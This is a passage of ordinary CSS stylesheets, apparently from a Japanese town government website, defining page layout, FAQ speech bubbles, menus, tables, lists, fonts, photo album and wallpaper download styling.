  border: solid 0px #CCCCCC;
  padding: 10px 10px 10px 40px;;
	background-image: url(../img_m/icon/faq_a.gif);
	background-repeat: no-repeat;
	background-position:10px 10px;
}

/*吹き出し*/
.arrow_box_green{
    position:relative;
    min-width:420px;
    max-width:450px;
    height:30px;
    background:#74B83D;
    padding:12px;
    text-align:left;
    color:#FFFFFF;
    font-size:14px;
    border-radius:10px;
    -webkit-border-radius:10px;
    -moz-border-radius:10px;
}
.arrow_box_green:after{
    border: solid transparent;
    content:'';
    height:0;
    width:0;
    pointer-events:none;
    position:absolute;
    border-color: rgba(116, 184, 61, 0);
    border-top-width:10px;
    border-bottom-width:10px;
    border-left-width:10px;
    border-right-width:10px;
    margin-top: -10px;
    border-right-color:#74B83D;
    right:100%;
    top:50%;
}
.faq dt,.faq dd{
                                padding-left:0;
                                display:flex;
}
.faq dt{
                                font-weight:bold;
                                padding:1rem 0.5rem;
                                font-size:110%;
                                background:#DFECF2;
}
.faq dd{
                                margin-left:0;
                                padding:0.7rem 0.5rem 2rem 0.5rem;
}
.faq div{
                                margin-right:1rem;
}
.faq li{
                                margin-top:0.6rem;
}
.faq .arrow_box_q,
.faq .arrow_box_a{
    position:relative;
    width:1rem;
    height:1rem;
    padding:0.5rem 0.75rem 0.75rem  0.75rem;
    text-align:left;
    font-size:120%;
    border-radius:1.25rem;
    -webkit-border-radius:1.25rem;
    -moz-border-radius:1.25rem;
}
.faq .arrow_box_q{
    background:#fff;
    color:#0277AA;
}
.faq .arrow_box_a{
    background:#EFC2C2;
    color:#333;
}
.faq .arrow_box_q:after,
.faq .arrow_box_a:after{
    border: solid transparent;
    content:'';
    height:0;
    width:0;
    pointer-events:none;
    position:absolute;
    border-top-width:0.5rem;
    border-bottom-width:0.5rem;
    border-left-width:0.5rem;
    border-right-width:0.5rem;
    margin-top: -0.5rem;
    margin-left: -0.1rem;
    left:100%;
    top:50%;
}
.faq .arrow_box_q:after{
    border-color: rgba(255, 255, 255, 0);
    border-left-color:#fff;
}
.faq .arrow_box_a:after{
    border-color: rgba(239, 194, 194, 0);
    border-left-color:#EFC2C2;
}

/*--縦書き--*/
.tategaki {
	writing-mode: vertical-rl;
	white-space: nowrap;
	margin: 0;
	line-height: 1em;
}
/*--枠赤--*/
.flame_red {
	padding: 2px;
	margin: 1px auto;
	border: double 3px #ff0000;
}
/*--若年者横並び--*/
.setupleft {
  display: flex;
  justify-content: space-around;
  width: 430px;
}
.setup1{
  text-align: left;
  width: 130px;
}
.setup2{
  text-align: right;
  width: 140px;
}
.setup3{
  text-align: left;
  width: 160px;
}

/*町誌編さんの斜め設定*/
.tyoshi-slanting{
 width:1080px;
 display:flex;
}
.tyoshi-slanting div{
 width:585px;
 height:400px;
 margin:0 1%;
}


--- FILE ---
content_type: text/css
request_url: https://www.town.keisen.fukuoka.jp/body_mp.css
body_size: 12046
content:
@charset "UTF-8";

/* --- 全体の背景・テキスト --- */
body {
margin: 0;
padding: 0;
background-image: url(back01.gif); 
background-color: #ffffff; /* ページの背景色 */
color: #000000; /* 全体の文字色 */
font-size: 90%; /* 全体の文字サイズ */
line-height: 1.5em; 
letter-spacing:.1em;
vertical-align: middle; 
}

form {margin:0px;}

.clearfix {
  zoom: 1;
}

.clearfix:after {
  content: "";
  display: block;
  clear: both;
}

img {
border: none;
}

.grayborder {
border: 1px #bcbcbc solid;
}

/* --- ブロック --- */
.block_inline {
display: inline-block;
}

/* --- イメージの位置 --- */
img.middle {
vertical-align: middle;
}
/* --- 画像の位置（隙間対策） --- */
img.middleline{
	vertical-align: middle;
}
img.bottomline{
	vertical-align: bottom;
}

/* --- フロートの位置 --- */
.floatleft {
float: left;
}

.floatright {
float: right;
}

/*右寄せ*/
.right { float: right;
margin: 5px;
clear: both;
} 

/*画像と縦中央へ並べる*/
.center { vertical-align: middle;
margin-right: 5px;
} 

.txtcenter { text-align: center;
}
.txtleft { text-align: left;
}

/* --- 全体のリンクテキスト --- */
a:link { color: #0000ff; text-decoration: none; }
a:visited { color: #800080; text-decoration: none; }
a:hover { color: #ff0000; text-decoration: underline; }
a:active { color: #ff0000; text-decoration: underline; }


/* --- フッターのリンクテキスト --- */
a.foot:link { color: #ffffff; text-decoration: none; }
a.foot:visited { color: #ffffff; text-decoration: none; }
a.foot:hover { color: #ffffff; text-decoration: underline; }
a.foot:active { color: #ffffff; text-decoration: underline; }

/* --- 文中のリンクの設定 --- */
.link{
	padding-left:16px;
	background: url(images/icon/sankaku_orange.gif) no-repeat 5px 3px;
}
.go_map{
                                border:1px solid #cdcdcd;
                                margin:3px 0;
                                padding:3px 6px 3px 22px;
	background: url(images/icon/sankaku_orange.gif) no-repeat 5px 3px;
                                white-space:nowrap;
}

/* --- 横並び --- */
.float-left{
	float:left;
}

/* --- 横並びの割合 --- */
.col2{
width: 45%;
}

/* --- 空きの調整 --- */
.pad_l30{
	padding-left:30px;
}
.pad_l40{
	padding-left:40px;
}
.mar_l40{
	margin-left:40px;
}
.mar_l20{
	margin-left:20px;
}
.mar_r20{
	margin-right:20px;
}
.mar_r12{
	margin-right:12px;
}
.mar_t20{
	margin-top:20px;
}
.mar_t40{
	margin-top:40px;
}
.mar_b10{
	margin-bottom:10px;
}

/* --- 位置 --- */
.font-right{
	text-align: right;
}
.font-center{
	text-align: center;
}

/* --- コンテナ --- */
#wrapper {
width: 96%; /* ページの幅 */
margin: 0 auto; /* センタリング */
background-color: #ffffff; /* メインカラムの背景色 */
border-left: 1px #c0c0c0 solid; /* 左枠線 */
border-right: 1px #c0c0c0 solid; /* 右枠線 */
}


#header  { display: none; }

.searchBtn {
	margin:0px 5px 0px 5px;
	vertical-align:middle;
}

#container {
position: relative;
margin: 10px 0;
width: 100%;
}


#primary {
margin-left: 10px;
margin-right: 10px;
background-color: #ffffff;
}

#secondary  { display: none; }

#content {
margin-left: 10px;
background-color: #ffffff;
}


/* --- フッタ --- */
#footer  { display: none; }


#pan { 
text-align: left; 
font-size: 90%; /* 全体の文字サイズ */
line-height: 1.5em; 
letter-spacing:.1em;
margin-left: 10px;
} 


/* --- テーブル --- */
table.head { 
	table-layout:auto;
	border: 0px #4B3D3C solid; 
	border-collapse: separate;
	padding: 0px 0px;
	vertical-align:top;
	font-size: 14px;
	background-color: #62C3D2;
	color: #000000;
} 

td.kumo { 
background: url(images/background/kumo.gif) ;
width: 100%;
}

td.kensaku { 
background-image: url(images/background/head_back.gif); 
height: 28px; 
background-repeat: no-repeat; 
background-position: right; 
}

/* --- ボタン ---*/
.btn_kosodate{
	background: #FFFFFF;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:2px 3px 3px -1px #d0cfcf;
	padding: 8px 12px;
	margin:7px;
	border: solid #b8d565 3px;
	color:#555555;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}
a.btn_kosodate:hover{
	background: #FFFFFF;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:1px 1px 1px -1px #d0cfcf;
	transform: translateX(3px)  translateY(2px);/*下に動く*/
	padding: 8px 12px;
	margin:7px;
	border: solid #90c102 3px;
	color:#333333;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}

.btn_red{
	background: #e54141;
	box-shadow:2px 3px 3px -1px #d0cfcf;
	padding: 8px 12px;
	margin:7px;
	color:#ffffff;
	text-decoration: none;
	display: inline-block;
	/* cursor: pointer; */
}

a.btn_pink{
	background: #FFFFFF;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:2px 3px 3px -1px #d0cfcf;
	padding: 8px 12px;
	margin:7px;
	border: solid #fbc0bf 3px;
	color:#555555;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}
a.btn_pink:hover{
	background: #ffeff2;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:1px 1px 1px -1px #d0cfcf;
	transform: translateX(3px)  translateY(2px);/*下に動く*/
	padding: 8px 12px;
	margin:7px;
	border: solid #ffcccc 3px;
	color:#333333;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}
a.btn_green{
	background: #FFFFFF;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:2px 3px 3px -1px #d0cfcf;
	padding: 8px 12px;
	margin:7px;
	border: solid #b7d564 3px;
	color:#76B43D;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}
a.btn_green:hover{
	background: #FFFFFF;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow:1px 1px 1px -1px #d0cfcf;
	transform: translateX(3px)  translateY(2px);/*下に動く*/
	padding: 8px 12px;
	margin:7px;
	border: solid #90c102 3px;
	color:#67aa48;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}

a.btn_dbook{
                                background: #2f56a0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 5px;
	box-shadow:2px 3px 3px -1px #d0cfcf;
	padding:6px 12px;
	margin:7px;
	color:#fff;
	text-decoration: none;
	display: inline-block;
	cursor: pointer;
}


/* --- バナー --- */
.bnr-gray01{
                                width:100%;
                                margin-bottom:2rem;
                                display:flex;
}
.bnr-gray01 div{
                                width: calc(100%/3);
                                max-width:240px;
                                min-width:200px;
                                margin:1rem 0.5rem;
                                text-align:center;
}
.bnr-gray01 div a{
                                width: 100%;
                                padding:0.2rem 0;
                                display:block;
                                border:2px solid #cdcdcd;
}
.bnr-gray01 div a:hover {
                                padding:0.2rem 0;
                                background:#fbffeb;
                                border:2px solid #cdcdcd;
}


/* --- ボックス --- */
div.blue { 
width: 100%; 
height: 5px; 
background-color: #E0F3F6; 
} 

div.white { 
width: 100%; 
height: 12px; 
background-color: #FFFFFF; 
} 

div.hmenu  { display: none; }

div.titles { 
background-image: url(images/background/title_s.gif); 
width: 100%;
height: 41px; 
font-size: 100%; /* 全体の文字サイズ */
line-height: 3em; 
letter-spacing:.1em;
font-weight: bold;
} 



td.footer { 
background-color: #837666; /* フッタの背景色 */
min-height:125px;
height:auto !important;
height:150px;
}
td.top { 
text-align: right; 
}

td.ten { 
background: url(images/background/ten.gif) ;
}

td.right { 
text-align: right ;
}

td.center { 
text-align: center ;
}

td.icons { 
width: 50px;
text-align: left;
}

td.iconsb { 
width: 120px;
text-align: left;
vertical-align: top; 
}

td.iconpd { 
width: 20px;
text-align: left;
vertical-align: top; 
}

.table1 { 
	border-collapse: collapse; /* 枠線の表示方法 */ 
	border: 1px #1C79C6 solid; /* テーブル全体の枠線（太さ・色・スタイル） */ 
	margin: 0px;
	padding: 0px 0px;
	font-size: 90%;
} 

.table1 td.title { 
border: 1px #1C79C6 solid; /* セルの枠線（太さ・色・スタイル） */ 
	background:url(images/background/table1.gif) 
} 
.table1 td { 
border: 1px #1C79C6 solid; /* セルの枠線（太さ・色・スタイル） */ 
	text-decoration:none;
} 

td.photo { 
width: 240px;
font-size: 80%;
vertical-align: top;
line-height: 1.5em; 
} 


/*--メニュー--*/


div#menu {
	width:180px;
	font-size:13px;
	font-family: "ＭＳ Ｐゴシック", "Arial",Osaka,"ＭＳ ゴシック","Osaka",sans-serif;
	letter-spacing:.1em;
}

#menu ul {
	line-height:115%;
	margin:0;
	padding:0;
}
#menu ul li {
	list-style-type:none;
	background:#FFFFFF;
}

#menu ul li {
padding: 5px 5px 5px 18px;
background-image: url(images/icon/menu_o.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#EDEDED;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
}

#menu ul li.black {
padding: 5px 5px 5px 18px;
background-image: url(images/icon/menu_black.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#FFFFFF;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
border-bottom:dotted 1px #849FC0;
}

#menu ul li.blue {
padding: 5px 5px 5px 18px;
background-image: url(images/icon/menu_blue.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#FFFFFF;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
border-bottom:dotted 1px #849FC0;
}

#menu ul li.blue2 {
padding: 5px 5px 5px 18px;
background-image: url(images/icon/menu_blue.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#FFFFFF;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 0px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
}

#menu ul li.blue3 {
padding: 5px 5px 5px 18px;
background-image: url(images/icon/menu_blue.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#FFFFFF;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
}

#menu ul li.no {
padding: 5px 5px 5px 5px;
background-image: url(images/design/spacer.gif); 
background-repeat: no-repeat;
background-position: 8px 8px;
background-color:#FFFFFF;
border-top-width: 0px;
border-left-width: 1px;
border-right-width: 1px;
border-bottom-width: 0px;
border-top-style: solid;
border-right-style: solid;
border-left-style: solid;
border-bottom-style: solid;
border-top-color: #333;
border-right-color: #333;
border-left-color: #333;
border-bottom-color: #333;
}
div#menu img {
vertical-align:top;
}

div.left { 
width: 180px; 
margin: 0px 5px;  
background-color: #FFFFFF; 
} 


#menunavi {
margin: 0;
width: 100%;
}

#main #menunavi {
width: 100%;
max-width:1000px;
}


/*--メニューナビゲーション--*/

#menunavi ul{
list-style:none;
margin: 0px;
padding: 0;
list-style-image: url(images/icon/orange.gif); 
}



ul.pdf li{
list-style:none;
margin: 20px 20px 20px 28px;
padding: 0;
list-style-image: url(images/icon/pdf_s.gif); 
}

ul.pdf02 li{
margin:20px 0px 20px 70px;
padding: 0;
list-style-image: url(images/icon/pdf_s.gif); 
}

ul.word li{
margin: 20px 20px 20px 28px;
padding: 0;
list-style-image: url(images/icon/word_s.gif); 
}

ul.excel li{
margin: 20px 20px 20px 28px;
padding: 0;
list-style-image: url(images/icon/excel_s.gif); 
}

ul.pdfl li{
list-style:none;
margin: 5px 5px 5px 20px;
padding: 0;
list-style-image: url(images/icon/pdf_s.gif); 
border-bottom:dotted 1px #849FC0;
}
li.pdf{
margin: 20px 20px 20px 28px;
padding: 0;
list-style-image: url(images/icon/pdf_s.gif); 
}

/*-- フォルダ --*/
.folder{
                                margin: 5px;
                                padding-left: 320px;
                                background: url(images/icon/folder.png)no-repeat;
}

/*--オレンジの三角リスト--*/
ul.sa li{
list-style:none;
margin-top: 5px;
margin-left:20px;
padding: 0;
list-style-image: url(images/icon/sa_o.gif); 
}

/*--オレンジの三角リスト インサイド--*/
ul.sain li{
list-style:none;
margin-top: 5px;
margin-left: 20px;
margin-bottom: 15px;
padding: 0;
list-style-image: url(images/icon/sa_o.gif); 
}

/*-- フォルダ --*/
.folder{
                                margin: 5px;
                                padding-left: 30px;
                                background: url(images/icon/folder.png)no-repeat;      
}

/*--ブルーの三角リスト--*/
ul.sb li{
list-style:none;
margin-left: 15px;
margin-top: 5px;
padding: 0;
list-style-image: url(images/icon/sa_b.gif); 
}

/*--グリーンの四角リスト--*/
ul.sg li{
list-style:none;
margin-top: 5px;
margin-left: 20px;
padding: 0;
list-style-image: url(images/icon/sgs.gif); 
}

/*--グリーンの丸リスト--*/
ul.mg li{
margin-left: 40px;
margin-right: 30px;
margin-top: 5px;
padding: 0;
list-style-image: url(images/icon/green.gif); 
}
li.mg{
margin-left: 40px;
margin-right: 30px;
margin-top: 5px;
padding: 0;
list-style-image: url(images/icon/green.gif); 
}
/*--グリーンの丸リストを使用するためのリスト--*/
ul.g_none li{
margin-left: 40px;
margin-right: 30px;
margin-top: 5px;
padding: 0;
list-style-type: none;
background-repeat: no-repeat;
}


/*--ただの数字リスト--*/
ol.nor{
list-style:none;
padding-left: 25px;
}

ol.nor li{
list-style:none;
margin-top: 5px;
list-style-type: decimal; 
}

ol.nor2{
list-style:none;
padding-left:0px;
}

ol.nor2 li{
list-style:none;
margin-top: 5px;
list-style-type: decimal; 
}

/*--点リスト--*/
ul.disc{
margin-top: 0.3rem;
}
ul.disc li{
list-style-type: disc;
margin-left: 20px;
margin-bottom: 3px;
list-style-image: none;
padding: 0;
}

#menunavi ul.disc2 li{
list-style-type: disc;
margin-left: 20px;
list-style-image: none;
padding: 0;
}


/*--数字リスト--*/
ul.nor li{
list-style-type: decimal;
margin-left: 20px;
list-style-image: none;
padding: 0;
}

/*まるつき数字リスト*/
ol.list-marunum {
    counter-reset: my-counter;
    list-style-type:none;
}
ol.list-marunum > li {
    position: relative;
    padding-left: 25px;
    margin-bottom:8px;
}
ol.list-marunum > li::before {
    content: counter(my-counter);
    counter-increment: my-counter;
    border: 1px solid #333;
    display: block;
    line-height: 1.5;
    text-align: center;
    height: 17px;
    width: 17px;
    border-radius: 50%;
    font-size: 12px;
    color: #333;
    margin: 3px 3px 0 0;
    padding-left: 1px;
    position: absolute;
    left: 0;
}
/*リストの行間を空ける*/
.list-lineheight li{
    line-height: 2.0;
    margin-bottom:2rem;
}


div.gray { 
margin-top: 5px;
	margin-left: 10px;
width: 80%; 
background-color: #E5E5E5;
} 

img.left{float:left;}
img.right{float:right;}


/*黄色テーブルデザイン*/
table.ye{
	margin-left: 10px;
	border-top:1px solid #FFB300;
	border-left:1px solid #FFB300;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
	width: 80%
}
.ye th{
	border-right:1px solid #FFB300;
	border-left:1px solid #FFB300;
	border-bottom:1px solid #FFB300;
	color:#000000;
	font-size:90%;
	background-color:#FFB300;
	background-position:left top;
	padding:0.3em 1em;
	text-align:left;
}
.ye td{
	border-right:1px solid #FFB300;
	border-bottom:1px solid #FFB300;
	border-left:1px solid #FFB300;
	padding:0.3em 1em;
	font-size:90%;
}

/*リスト98%テーブルデザイン*/
table.list{
	border-top:1px solid #666666;
	border-left:1px solid #666666;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
	width: 98%
}

caption.cap_left { text-align: left; }
caption.cap_right { text-align: right; }

.list th{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	font-size:90%;
	background-color:#E7EEFF;
	background-position:left top;
	padding:0.3em 1em;
	text-align:center;
}

table.list th.s75{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	background-color:#E7EEFF;
	background-position:left top;
	padding:1px;
	text-align:center;
}

table.list th.thgray{
	background-color:#777;
}

.list td{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:0.3em 1em;
	font-size:90%;
}

table.list td.tdright{
	text-align:right;
}

table.list td.tdgray{
	background-color:#777;
}

table.list td.s60{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:1px;
	text-align:center;
	font-size:50%;
}
table.list th.green{
	background-color:#cdf6d8;
	font-size:100%;
}
table.list th.nowrap{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	background-color:#E7EEFF;
	background-position:left top;
	padding:0;
	text-align:center;
	white-space: nowrap;
}
table.list td.nowrap{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:0.3em 1em;
	font-size:90%;
	white-space: nowrap;
}

/*DLリストデザイン*/
.list001 dl { line-height: 1.5;
 }
 
.list001 dd {
	margin: 0em 0em 0.4em 5em;
}

.list001 dt {
	padding-bottom: 0.4em;
	padding-left: 1em;
	clear: left;
	float: left;
	width: 4em
}

.list002 dl { line-height: 1.6;
 }
 
.list002 dd {
	margin-left:0px;
	margin-bottom:15px;
}

.list002 dt {
	padding-bottom: 0.5em;
	font-weight:bold;
}

.list003 dl { line-height: 1.7;
 }
 
.list003 dd {
	margin: 0em 0em 0.4em 5em;
}

.list003 dt {
	padding-bottom: 0.4em;
	padding-left: 1em;
	clear: left;
	float: left;
	width: 7em
}

/*監査用リスト98%テーブルデザイン*/
table.list_kansa{
	border-top:1px solid #666666;
	border-left:1px solid #666666;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
	width: 98%
}

caption.cap_left { text-align: left; }
caption.cap_right { text-align: right; }

.list_kansa th{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	font-size:90%;
	background-color:#FEDDD8;
	background-position:left top;
	padding:0.3em 1em;
	text-align:center;
}
.list_kansa td{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:0.3em 1em;
	font-size:90%;
}

/*画像用テーブルデザイン*/
table.images{
	border:0;
	border-spacing:0;
	border-collapse:collapse;
	border-spacing: 0px;
}

.images td{
	border-collapse:collapse;
	border-spacing: 0px;
	padding:0;
	margin:0;
}

/*リスト95%テーブルデザイン*/
table.list95{
	border-top:1px solid #666666;
	border-left:1px solid #666666;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
	width: 95%
}
.list th{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	font-size:90%;
	background-color:#E7EEFF;
	background-position:left top;
	padding:0.3em 1em;
	text-align:center;
}

.list td{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:0.3em 1em;
	font-size:90%;
}

/*リストフリーテーブルデザイン*/
table.list_f{
	border-top:1px solid #666666;
	border-left:1px solid #666666;
	border-collapse:collapse;
	border-spacing:0;
	background-color:#ffffff;
	empty-cells:show;
}
.list_f th{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	font-size:90%;
	background-color:#E7EEFF;
	background-position:left top;
	padding:0.3em 1em;
	text-align:center;
}
.list_f th.textleft {
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	color:#000000;
	font-size:90%;
	background-color:#E7EEFF;
	background-position:left top;
	padding:0.3em 1em;
	text-align:left;
}
.list_f td{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	padding:0.3em 1em;
	font-size:90%;
}


/*タイトルデザイン*/
h1{
margin-left: 10px;
background-color: #ffffff;
font-size: 130%;
}

h2{
margin-left: 0px;
font-size: 110%;
}

h3{
margin-left: 0px;
color: #007D40;
background-color: #ffffff;
font-size: 110%;
}

h3.green{
	padding-left: 20px;
	font-size:100%;
	color: #007D40;
	background: url(images/icon/green.gif) no-repeat left center; 
}

h3.green2{
	margin-top: 0px;
	padding-left: 5px;
	font-size:100%;
	color: #007D40;
	background: none; 
}
h3.green3{
	margin-left: 0px;
	margin-bottom: 5px;
	color: #007D40;
	background-color: #ffffff;
	font-size: 110%;
}
h3.black{
	padding-left: 20px;
	font-size:100%;
	color: #000000;
	background: url(images/icon/green.gif) no-repeat left center; 
}
h3.waku{
	padding: 8px 30px;
                                margin-bottom:0px;
	font-size:125%;
	color: #fff;
                                display:inline-block;
                                background: #009133;
}

/* --- タイトル --- */
.title {
	font-size:110%;
	color:#000000;
	font-weight: bold;
	margin-bottom: 5px;
}

/* --- 日記の日付（グリーン） --- */
.days {
	font-size:100%;
	color:#007D40;
	font-weight: bold;
	margin-bottom: 5px;
}

/*フォントデザイン*/
.b{
	font-size:100%;
	color:#000000;
	font-weight: bold;
}
.b_normal{
	font-weight: bold;
}

.green{
	font-size:12px;
	color:#007D40;
}

.green_nor{
	font-size:100%;
	color:#007D40;
}

.greenb{
	font-size:100%;
	color:#007D40;
	font-weight: bold;
}

.red{
	font-size:90%;
	color:red;
}

.redb{
	font-size:100%;
	color:red;
	font-weight: bold;
}

.s{
	font-size:90%;
}

.b120{
	font-size:120%;
	color:#000000;
	font-weight: bold;
}

.n120{
	font-size:120%;
	color:#000000;
}
.size125b{
	font-size:120%;
	font-weight: bold;
	line-height:1.7;
}
.size150b{
	font-size:150%;
	font-weight: bold;
	line-height:1.7;
}

.n110{
	font-size:110%;
	color:#000000;
	line-height:1.6;
}

.rightgreen{
	font-size:100%;
	color:#74B83D;
	font-weight: bold;
}

.orange{
	color:#F3900F;
	font-weight: bold;
}

.d-orange{
	color:#ED7E06;
	font-weight: bold;
}

.pink{
	font-size:100%;
	color:#DD6DB4;
	font-weight: bold;
}

.yellow{
	color:#ffdb00;
}
.white{
	color:#fff;
}

.underline { 
	text-decoration: underline; 
}

.doubleline { 
	border-bottom: double 3px #ff0000; 
}

.line_through { 
	text-decoration: line-through;
}

.marugo { 
	font-family:"ヒラギノ丸ゴ ProN W4", "Hiragino Maru Gothic ProN","HGMaruGothicMPRO", Meiryo, Arial, sans-serif;
}

/*フォントを枠で囲って強調する*/
.emphasis span{
                                color: #74B83D;
                                font-size: 200%;
                                border:1px solid #74B83D;
                                padding:3px;
                                margin-right:3px;
}


/*  アイコンデザイン  */
.igreen {
padding:4px 8px;
display: inline-block;
background:#009966;
color:#fff;
border-radius:3px;
}


/*差別化ボックス*/
.tokubox_bgcolor01 {
	width:95%;
	margin-top: 10px;
	margin-bottom: 20px;
	margin-right: auto 0px;
	margin-left:auto 0px;
	padding:13px;
	background:#fff;
}

/*注意書きなどボックス*/
.tokubox_green {
width:95%;
float:left;
margin:5px 0px 15px 0px;
padding:10px;
border:2px dotted #46BD60;
text-align: left:
}
.tokubox_green2 {
max-width:95%;
margin:5px 0px 15px 0px;
padding:10px;
border:2px dotted #46BD60;
text-align: left:
}

/*背景たまご色角丸ボックス*/
.tokubox_tamago{
margin:10px 0;
padding:10px 15px;
border-radius:6px;
background: #FCE9C3;
text-align: left:
}

/*グレー実線ボックス*/
.tokubox_gray {
max-width:95%;
margin:5px 0px 15px 0px;
padding:10px;
border:2px solid #dcdcdc;
text-align: left:
overflow:hidden;
}

/*広報けいせんレイアウト*/
#boxa {
width:100%;
float:clear;
}

img.hyoushi {
border: 1px solid #999999;
}

#boxa ul.kouhou li{
margin: 5px 5px 5px 25px;
padding-left: 0px;
/*list-style-image: url(images/icon/pdf_s.gif); 
border-bottom:dotted 1px #849FC0;*/
}

#boxb {
width:148px;
float:left;
text-align: right:
}

#boxc {
width:75%;
float:right;
}


/* --- 点線のライン --- */
.line {
background-image: url(images/background/ten1.gif); 
height: 1px;
margin-top: 0px;
margin-bottom: 3px;
padding: 0;
clear: both;
}
.line-ten {
width:100%;
height: 1px;
border-top:1px dotted #999;
margin-top: 0px;
margin-bottom: 3px;
padding: 0;
clear: both;
}

/* --- 緑の実線ライン --- */
.greenline {
background-image: url(images/background/green.gif); 
height: 14px;
margin-bottom: 3px;
padding: 0;
clear: both;
}

/* --- 庁舎マップPDF --- */
#mappdf {
float: right;
}

/*--オレンジの三角リスト横ならび--*/
ul.say li{
display:inline;
margin: 0;
padding-left: 15px;
padding-right: 15px;
background-image: url(images/icon/sa_o.gif) ; 
background-repeat:no-repeat;
line-height:0.6;
}

/* --- 緑の実線ライン --- */
.greenline20 {
background-image: url(images/background/green.gif); 
height: 14px;
margin-bottom: 3px;
padding: 0;
clear: both;
margin-right:20px;
}

/* --- 緑の実線ライン --- */
.greenline20h {
background-image: url(images/background/green.gif); 
height: 14px;
margin-bottom: 1px;
padding: 0;
clear: both;
margin-right:20px;
margin-left:5px;
}

/* --- 緑の実線ライン --- */
#hanrei {
padding: 0;
clear: both;
margin-left:20px;
}


#photonavi {
margin:0 auto;
padding: 0;
text-align: left;
}

/* --- 画像の折り返し_フォトアルバム --- */
#album ul {
width: 100%;
margin: 0;
padding: 0;
list-style-image: url(images/design/spacer.gif); 
clear: left;
}

#album ul li {
float:left;
margin: 5px 3px;
padding: 0 0 9px 0;
width: 174px;
border-top: 1px solid #C1BAB2;
border-bottom: 1px solid #C1BAB2;
}

.album_innerbox {
margin: 3px 0px;
padding: 3px 12px 0 12px;
background-color: #F3F2EF;
text-align: left;
height:100%;
}


#album ul li img {
margin: 3px 0;
border: none;
}
.p_data {
text-align: left;
margin: 0;
font-size: 11px;
}

.p_title {
text-align: left;
width:150px;
margin: 0;
clear: right;
font-size: 90%;
}

/* --- 壁紙とフォトアルバムのページ遷移 --- */
.pagenavi {
width: 100%;
text-align: center;
}

table.pagenavi00 { 
	table-layout:fixed;
	width: 100%;
	border: 0px #ffffff solid; 
	padding: 5px 0px;
	font-size: 100%;
}

td.pagenavi01 { 
	width: 50%;
	font-size: 100%;
	text-align: left;
}

td.pagenavi02 { 
	width: 50%;
	font-size: 100%;
	text-align: right;
}


/* --- 壁紙ボックスの設定_壁紙ダウンロード --- */
.wallpaperbox {
width: 100%;
border-top: 1px solid #c1bab2;
border-bottom: 1px solid #c1bab2;
text-align: left;
vertical-align: top;
}


.wallpaper_outerbox{
width: 100%;
margin:5px 0px;
padding:0px;
background: #f3f2ef;
vertical-align: top;
}

.wallpaper_innerbox{
margin:0px;
padding:0px;
text-align: left;
}

.wallpaper_textbox{
margin-left:175px;
padding: 10px 15px 15px 0;
text-align: left;
vertical-align: top;
}

.wallpaper_title{
margin:0;
padding:0;
text-align:left;
height:30px;
vertical-align: top;
}

.wallpaper_right{
